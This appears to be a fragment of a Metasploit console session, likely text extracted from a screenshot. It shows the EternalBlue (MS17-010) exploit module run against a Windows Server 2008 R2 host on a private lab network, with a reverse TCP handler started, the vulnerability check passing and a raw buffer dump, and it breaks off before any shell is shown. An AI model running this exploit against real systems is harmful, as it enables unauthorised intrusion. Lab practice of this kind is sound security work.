 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Exploiting target 192.168.21.135
[*] Started reverse TCP handler on 192.168.21.43:4444
[*] 192.168.21.135:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.21.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.21.135:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008
R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.21.135:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.21.135:445 - The target is vulnerable.
[*] 192.168.21.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.21.135:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008
R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.21.135:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.21.135:445 - Connecting to target for exploitation.
[+] 192.168.21.135:445 - Connection established for exploitation.
[+] 192.168.21.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.21.135:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.21.135:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Win
dows Server 2
[*] 192.168.21.135:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008
 R2 Standard
[*] 192.168.21.135:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  760
1 Service Pac
[*] 192.168.21.135:445 - 0×00000030  6b 20 31                                         k 1